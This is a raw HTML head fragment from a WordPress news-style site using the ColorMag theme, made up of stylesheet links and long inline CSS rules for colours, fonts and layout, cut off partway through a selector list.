<link rel='stylesheet' id='wp-block-library-css' href='https://dmoitry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:600;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19921-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/post-19921.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/global.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://dmoitry.com/wp-content/themes/colormag/style.css?ver=1769789405' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
